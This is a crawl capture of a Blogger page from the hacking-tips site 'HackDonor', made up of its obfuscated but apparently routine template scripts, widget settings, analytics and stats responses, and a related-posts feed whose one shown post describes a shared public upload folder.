x68\x7C\x77\x69\x64\x67\x65\x74\x7C\x76\x31\x7C\x63\x6F\x76\x65\x72\x7C\x73\x69\x7A\x65\x7C\x6D\x31\x7C\x66\x69\x72\x73\x74\x7C\x67\x31\x7C\x72\x65\x70\x65\x61\x74\x7C\x6E\x6F\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x69\x6D\x61\x67\x65\x7C\x75\x6C\x7C\x69\x6D\x67\x7C\x61\x75\x74\x68\x6F\x72\x7C\x6C\x69\x7C\x70\x61\x72\x65\x6E\x74\x7C\x63\x73\x73\x7C\x77\x31\x7C\x72\x65\x6C\x7C\x65\x6C\x73\x65\x7C\x6D\x61\x78\x72\x65\x73\x64\x65\x66\x61\x75\x6C\x74\x7C\x73\x31\x36\x30\x30\x7C\x6D\x6F\x72\x65\x7C\x73\x37\x32\x7C\x70\x72\x65\x74\x74\x79\x50\x68\x6F\x74\x6F\x7C\x6D\x61\x74\x63\x68\x7C\x74\x61\x67\x7C\x74\x78\x7C\x64\x61\x74\x65\x7C\x63\x6F\x6C\x6F\x72\x7C\x41\x72\x72\x61\x79\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x77\x72\x61\x70\x70\x65\x72\x7C\x4D\x61\x79\x7C\x6E\x65\x77\x7C\x64\x61\x74\x61\x7C\x6A\x73\x6F\x6E\x7C\x6D\x65\x64\x69\x61\x7C\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C\x7C\x69\x6E\x7C\x73\x63\x72\x69\x70\x74\x7C\x74\x72\x61\x6E\x73\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x4A\x61\x6E\x7C\x46\x65\x62\x7C\x61\x6C\x74\x65\x72\x6E\x61\x74\x65\x7C\x4D\x61\x72\x7C\x41\x70\x72\x7C\x6D\x61\x78\x7C\x62\x72\x65\x61\x6B\x7C\x4A\x75\x6E\x7C\x4A\x75\x6C\x7C\x41\x75\x67\x7C\x72\x65\x73\x75\x6C\x74\x73\x7C\x53\x65\x70\x7C\x70\x72\x69\x74\x79\x7C\x70\x68\x6F\x74\x6F\x7C\x72\x65\x70\x6C\x61\x63\x65\x54\x65\x78\x74\x7C\x74\x79\x70\x65\x7C\x4E\x6F\x76\x7C\x67\x65\x74\x7C\x44\x65\x63\x7C\x6E\x61\x6D\x65\x7C\x64\x61\x74\x61\x54\x79\x70\x65\x7C\x70\x75\x62\x6C\x69\x73\x68\x65\x64\x7C\x70\x6F\x73\x74\x7C\x6A\x73\x6F\x6E\x70\x7C\x73\x75\x63\x63\x65\x73\x73\x7C\x70\x61\x67\x65\x73\x7C\x74\x72\x61\x6E\x7C\x63\x6C\x65\x61\x72\x7C\x61\x6A\x61\x78\x7C\x65\x71\x7C\x66\x65\x65\x64\x73\x7C\x77\x72\x61\x70\x7C\x62\x6F\x72\x64\x65\x72\x7C\x61\x70\x70\x65\x6E\x64\x7C\x56\x69\x65\x77\x7C\x41\x6C\x6C\x7C\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73\x7C\x6C\x61\x79\x6F\x75\x74\x7C\x70\x6F\x73\x74\x73\x7C\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x7C\x61\x6C\x74\x7C\x4F\x63\x74\x7C\x72\x65\x61\x64\x7C\x67\x72\x69\x64\x7C\x72\x65\x63\x65\x6E\x74\x74\x68\x75\x6D\x62\x7C\x31\x30\x30\x7C\x73\x72\x63\x7C\x74\x65\x72\x6D\x7C\x63\x61\x74\x65\x67\x6F\x72\x79\x7C\x74\x78\x6D\x61\x67\x7C\x64\x65\x73\x69\x67\x6E\x7C\x62\x6C\x6F\x63\x6B\x78\x7C\x74\x78\x76\x69\x64\x65\x6F\x7C\x70\x6C\x61\x79\x7C\x66\x61\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x68\x74\x74\x70\x7C\x77\x77\x77\x7C\x74\x68\x65\x6D\x65\x78\x70\x6F\x73\x65\x7C\x63\x6F\x6D\x7C\x74\x78\x67\x61\x6C\x6C\x65\x72\x79\x7C\x4E\x6F\x76\x65\x6D\x62\x65\x72\x7C\x44\x65\x63\x65\x6D\x62\x65\x72\x7C\x54\x68\x65\x6D\x65\x58\x70\x6F\x73\x65\x7C\x4A\x61\x6E\x75\x61\x72\x79\x7C\x46\x65\x62\x75\x61\x72\x79\x7C\x74\x68\x72\x7C\x6D\x6F\x64\x7C\x4D\x61\x72\x63\x68\x7C\x30\x30\x43\x30\x45\x46\x7C\x66\x66\x66\x66\x66\x66\x7C\x6D\x6F\x6E\x74\x68\x7C\x79\x65\x61\x72\x7C\x41\x70\x72\x69\x6C\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x6C\x65\x66\x74\x7C\x30\x70\x78\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x7C\x43\x6F\x6D\x6D\x65\x6E\x74\x73\x7C\x64\x65\x73\x7C\x52\x65\x61\x64\x7C\x4D\x6F\x72\x65\x7C\x4A\x75\x6E\x65\x7C\x73\x65\x63\x6F\x6E\x64\x7C\x63\x69\x72\x63\x6C\x65\x7C\x4A\x75\x6C\x79\x7C\x6F\x6E\x6C\x6F\x61\x64\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x7C\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x6E\x75\x6C\x6C\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x41\x75\x67\x75\x73\x74\x7C\x53\x65\x70\x74\x65\x6D\x62\x65\x72\x7C\x70\x6D\x61\x67\x7C\x4F\x63\x74\x6F\x62\x65\x72\x7C\x6D\x61\x67\x61\x7A\x69\x6E\x65\x7C\x72\x65\x66\x7C\x64\x6F\x66\x6F\x6C\x6C\x6F\x77\x7C\x46\x72\x65\x65\x7C\x42\x6C\x6F\x67\x67\x65\x72\x7C\x54\x65\x6D\x70\x6C\x61\x74\x65\x73\x7C\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C\x7C\x74\x6F\x74\x61\x6C","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xfad3x1,_0xfad3x2,_0xfad3x3,_0xfad3x4,_0xfad3x5,_0xfad3x6){_0xfad3x5=function(_0xfad3x3){return (_0xfad3x3<_0xfad3x2?_0xc76f[4]:_0xfad3x5(parseInt(_0xfad3x3/_0xfad3x2)))+((_0xfad3x3=_0xfad3x3%_0xfad3x2)>35?String[_0xc76f[5]](_0xfad3x3+29):_0xfad3x3.toString(36))};if(!_0xc76f[4][_0xc76f[6]](/^/,String)){while(_0xfad3x3--){_0xfad3x6[_0xfad3x5(_0xfad3x3)]=_0xfad3x4[_0xfad3x3]||_0xfad3x5(_0xfad3x3)};_0xfad3x4=[function(_0xfad3x5){return _0xfad3x6[_0xfad3x5]}];_0xfad3x5=function(){return _0xc76f[7]};_0xfad3x3=1;};while(_0xfad3x3--){if(_0xfad3x4[_0xfad3x3]){_0xfad3x1=_0xfad3x1[_0xc76f[6]]( new RegExp(_0xc76f[8]+_0xfad3x5(_0xfad3x3)+_0xc76f[8],_0xc76f[9]),_0xfad3x4[_0xfad3x3])}};return _0xfad3x1;}(_0xc76f[0],62,219,_0xc76f[3][_0xc76f[2]](_0xc76f[1]),0,{}));

$(window).bind("load", function() {
    $(".loading").remove();
    $("p.trans").each(function() {
        var e = $(this).text();
        var t = $(this).attr("data-tran");
        $("#pages-wrapper *").replaceText(e, t)
    })
})
$(document).ready(function() {
$(".prettyPhoto").fancybox();
});
$('.search-box .top-icon').click(function() {
$(this).parent().toggleClass('active');
return false;
});

$(document).ready(function() {
$('.sidebar h2,.sidebar2 h2').each(function(){
     var check = $(this);
  check.html(check.html().replace(/^(\w+)/, '<span>$1</span>'));
});
});
!function(a){"use strict";var b=function(b,c){var d=this;d.element=b,d.$element=a(b),d.tabs=d.$element.children(),d.options=a.extend({},a.fn.mtabs.defaults,c),d.current_tab=0,d.init()};b.prototype={init:function(){var a=this;a.tabs.length&&(a.build(),a.buildTabMenu())},build:function(){var b=this,c=b.options,d=c.tab_text_el,e=c.container_class;b.tab_names=[],b.$wrapper=b.$element.wrapInner('<div class="'+e+'" />').find("."+e),b.tabs.wrapAll('<div class="'+c.tabs_container_class+'" />'),b.tabs.each(function(c,e){var f,g=a(e),h=d;f=g.find(h).filter(":first").hide().text(),b.tab_names.push(f)}),a.isFunction(c.onReady)&&c.onReady.call(b.element)},buildTabMenu:function(){for(var b,c=this,d=c.options,e=d.tabsmenu_el,f=c.tab_names,g="<"+e+' class="'+d.tabsmenu_class+'">',h=0,i=f.length,j=function(){var a=arguments;return d.tmpl.tabsmenu_tab.replace(/\{[0-9]\}/g,function(b){var c=Number(b.replace(/\D/g,""));return a[c]||""})};i>h;h++)g+=j(h+1,f[h]);g+="</"+e+">",c.$tabs_menu=a(g).prependTo(c.$wrapper),b=c.$tabs_menu.find(":first")[0].nodeName.toLowerCase(),c.$tabs_menu.on("click",b,function(b){var d=a(this),e=d.index();c.show(e),b.preventDefault()}).find(":first").trigger("click")},show:function(b){var c=this,d=c.options,e=d.active_tab_class;c.tabs.hide().filter(":eq("+b+")").show(),c.$tabs_menu.children().removeClass(e).filter(":eq("+b+")").addClass(e),a.isFunction(d.onTabSelect)&&b!==c.current_tab&&d.onTabSelect.call(c.element,b),c.current_tab=b},destroy:function(){var a=this,b=a.options.tab_text_el;a.$tabs_menu.remove(),a.tabs.unwrap().unwrap(),a.tabs.removeAttr("style"),a.tabs.children(b+":first").removeAttr("style"),a.$element.removeData("mtabs")}},a.fn.mtabs=function(c,d){return this.each(function(){var e,f=a(this),g=f.data("mtabs");e="object"==typeof c&&c,g||f.data("mtabs",g=new b(this,e)),"string"==typeof c&&g[c](d)})},a.fn.mtabs.defaults={container_class:"tabs",tabs_container_class:"tabs-content",active_tab_class:"active-tab",tab_text_el:"h1, h2, h3, h4, h5, h6",tabsmenu_class:"tabs-menu",tabsmenu_el:"ul",tmpl:{tabsmenu_tab:'<li class="tab-{0}"><span>{1}</span></li>'},onTabSelect:null}}(window.jQuery,window,document);



eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('7 z(6){3 4=6.4;3 N=4.5||[];3 5=4.5[0];H(3 j=0;j<5.9.O;++j){A(5.9[j].B=="C"){D.E=5.9[j].F}}}7 b(h){2=8.c(\'2\');2.d=\'/e/f/g?R-G=\'+h+\'&i-k=1&l=m-n-2&o=z\';2.p=\'q/r\';8.s(\'u\')[0].v(2)}7 w(6){3 4=6.4;3 x=J(4.K$L.$t,M);3 a=y.P(y.Q()*x);a++;b(a)}7 I(){3 2=8.c(\'2\');2.p=\'q/r\';2.d=\'/e/f/g?i-k=0&l=m-n-2&o=w\';8.s(\'u\')[0].v(2)}',54,54,'||script|var|feed|entry|root|function|document|link|luckyNumber|fetchLuck|createElement|src|feeds|posts|summary|luck|max||results|alt|json|in|callback|type|text|javascript|getElementsByTagName||head|appendChild|readLucky|total|Math|showLucky|if|rel|alternate|window|location|href|index|for|feelingLucky|parseInt|openSearch|totalResults|10|entries|length|floor|random|start'.split('|'),0,{}))
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6WUa2Xo-a4g2WU0rJsW0r4hxi5Og:1768703616929';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d114057792323950405','//www.hackdonor.com/2011/05/awesome-javascript-collection-by.html','114057792323950405');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '114057792323950405', 'title': 'HackDonor', 'url': 'http://www.hackdonor.com/2011/05/awesome-javascript-collection-by.html', 'canonicalUrl': 'http://www.hackdonor.com/2011/05/awesome-javascript-collection-by.html', 'homepageUrl': 'http://www.hackdonor.com/', 'searchUrl': 'http://www.hackdonor.com/search', 'canonicalHomepageUrl': 'http://www.hackdonor.com/', 'blogspotFaviconUrl': 'http://www.hackdonor.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-36871724-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22HackDonor - Atom\x22 href\x3d\x22http://www.hackdonor.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22HackDonor - RSS\x22 href\x3d\x22http://www.hackdonor.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22HackDonor - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/114057792323950405/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22HackDonor - Atom\x22 href\x3d\x22http://www.hackdonor.com/feeds/8145893899137802362/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5109750242432846', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8145893899137802362', 'pageName': 'Awesome Javascript collection by ehackworld', 'pageTitle': 'HackDonor: Awesome Javascript collection by ehackworld', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Awesome Javascript collection by ehackworld', 'description': 'this website contains everything about hacking,cracking,tips,tricks,codes,softwares,hacking tools, and many more....', 'url': 'http://www.hackdonor.com/2011/05/awesome-javascript-collection-by.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8145893899137802362}}]);
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'navigation', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'http://www.hackdonor.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'http://www.hackdonor.com/p/about-us.html', 'id': '7623942521030498672', 'title': 'About Us'}, {'isCurrentPage': false, 'href': 'http://www.hackdonor.com/p/report-dead-links.html', 'id': '8863465824907925046', 'title': 'Report Dead Links'}, {'isCurrentPage': false, 'href': 'http://www.hackdonor.com/p/advertise.html', 'id': '8109258665333495294', 'title': 'ADVERTISE'}, {'isCurrentPage': false, 'href': 'http://www.hackdonor.com/p/submit.html', 'id': '3527705168997475743', 'title': 'Submit Your Articles'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'main', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'main2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'tab-1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tab-2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'tab-3', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'tab-4', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'footer1', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': false, 'statsUrl': '//www.hackdonor.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBWdtzlybXaY4VqMour4rnfFG0rkI8GxsRfotntCkJiCleIucTxEj9zCdEMXnIoMwWv6m1ks8TmLwdfT1Y8zkNrf2n5zg'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footer3', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'footer3', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'hidden-w', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'hidden-w', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hackdonor.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmBWdtzlybXaY4VqMour4rnfFG0rkI8GxsRfotntCkJiCleIucTxEj9zCdEMXnIoMwWv6m1ks8TmLwdfT1Y8zkNrf2n5zg
body_size: 264
content:
{"total":3450740,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,28],[1,28],[2,23],[3,30],[4,28],[5,33],[6,44],[7,71],[8,29],[9,32],[10,33],[11,24],[12,38],[13,40],[14,73],[15,100],[16,34],[17,46],[18,46],[19,75],[20,54],[21,58],[22,41],[23,38],[24,34],[25,32],[26,34],[27,26],[28,43],[29,2]],"nextTickMs":900000}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="w4ZymDWQFSLS47h5eWAyIg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768703621146');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1278191129&t=pageview&_s=1&dl=http%3A%2F%2Fwww.hackdonor.com%2F2011%2F05%2Fawesome-javascript-collection-by.html&ul=en-us%40posix&dt=Awesome%20Javascript%20collection%20by%20ehackworld%20%7C%20HackDonor&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1153228223&gjid=941793377&cid=529996081.1768703620&tid=UA-36871724-1&_gid=1599986527.1768703620&_r=1&_slc=1&z=274080009
body_size: -450
content:
2,cG-CZRP89C0XH

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.hackdonor.com/feeds/posts/default/-/TIPS%20n%20TRICKS?alt=json-in-script&callback=relatedposts&max-results=6
body_size: 10617
content:
// API callback
relatedposts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-114057792323950405"},"updated":{"$t":"2026-01-12T18:27:59.874-08:00"},"category":[{"term":"TIPS n TRICKS"},{"term":"FACEBOOK HACKING"},{"term":"INTERNET TRICKS"},{"term":"WINDOWS HACKING"},{"term":"MOBILE HACKS"},{"term":"HACKING TOOLS"},{"term":"Other Softwares"},{"term":"SECURITY TIPS"},{"term":"Antivirus Softwares"},{"term":"Video Edit Softwares"},{"term":"GMAIL TIPS n HACKS"},{"term":"Converter Softwares"},{"term":"PC Repair \/ Tune up Softwares"},{"term":"EMAIL HACKING"},{"term":"Notepad Hacks"},{"term":"Photo Edit Softwares"},{"term":"Recovery Softwares"},{"term":"YOUTUBE TIPS n HACKS"},{"term":"Audio Softwares"},{"term":"SOFTWARES"},{"term":"IP ADDRESS HACKS"},{"term":"PASSWORD HACKING"},{"term":"WEBSITE HACKING"},{"term":"CYDIA"},{"term":"HACKING"},{"term":"Hacking Softwares"},{"term":"Rip and Burn Softwares"},{"term":"YAHOO TRICKS n HACKS"},{"term":"Cracking Softwares"},{"term":"Downloader Softwares"},{"term":"Mobile Apps"},{"term":"VIRUS CODES"},{"term":"VIRUS REMOVAL TUTORIAL"},{"term":"iDevices"},{"term":"TWITTER ACCOUNT HACK"},{"term":"BACKTRACK \\ LINUX HACKING"},{"term":"GAMES HACKING"},{"term":"Web Softwares"},{"term":"Games Download"},{"term":"Office Softwares"},{"term":"HACK NEWS"},{"term":"hack"},{"term":"kodi"},{"term":"purevpn"},{"term":"vpn"}],"title":{"type":"text","$t":"HackDonor"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.hackdonor.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/114057792323950405\/posts\/default\/-\/TIPS+n+TRICKS?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hackdonor.com\/search\/label\/TIPS%20n%20TRICKS"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/114057792323950405\/posts\/default\/-\/TIPS+n+TRICKS\/-\/TIPS+n+TRICKS?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Crafteer Jensin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00607592905769962246"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisLGV_S_1DvH33FnKJsDHGOO9sOUYbN94jvPGE8iAJWWYSWJDRuPu-7NECqejtc_Ig3zKj-NPDYFfQAPo8Ut7rLT5CLdwfInCWXvwLbaIcug1J_H3SBIZGSt6KJuhdJw\/s113\/128.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"41"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-114057792323950405.post-1725120264364170219"},"published":{"$t":"2013-12-20T22:33:00.000-08:00"},"updated":{"$t":"2016-08-05T09:20:17.215-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"INTERNET TRICKS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TIPS n TRICKS"}],"title":{"type":"text","$t":"Create a Public Folder Where Anyone Can Add Files"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EDropbox and SkyDrive allow you to have “Shared Folders” where a folder is shared between all members of the group. Any member can contribute files to the shared web folder and such a thing is ideal for collaborative efforts like for sharing photos with guests after an event. People can view photos uploaded by other users as well as upload their own to the shared folder.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1S3RbIB1DNtlN37l4vOO6weDHHWRqh9LD3e4KJwpKmUUd9Lb9TYKn5LtcKyB8F10IawRN17XHcxMk9oGMV_vF9OYb-Pc2UfePh3TP6mKlrohxlObSB8hrwRrNmQ7KpAmME7j8YF5DYHo\/s1600\/shared-public-folder.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"173\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1S3RbIB1DNtlN37l4vOO6weDHHWRqh9LD3e4KJwpKmUUd9Lb9TYKn5LtcKyB8F10IawRN17XHcxMk9oGMV_vF9OYb-Pc2UfePh3TP6mKlrohxlObSB8hrwRrNmQ7KpAmME7j8YF5DYHo\/s1600\/shared-public-folder.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EA limitation with these “shared folders” is that the folder owner must invite a user before he or she can add files to the folder.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.onetimebox.org\/\" rel=\"nofollow\" target=\"_blank\"\u003EOneTimeBox\u003C\/a\u003E\u003C\/b\u003E, a web app that went live at the recently concluded \u003Ca 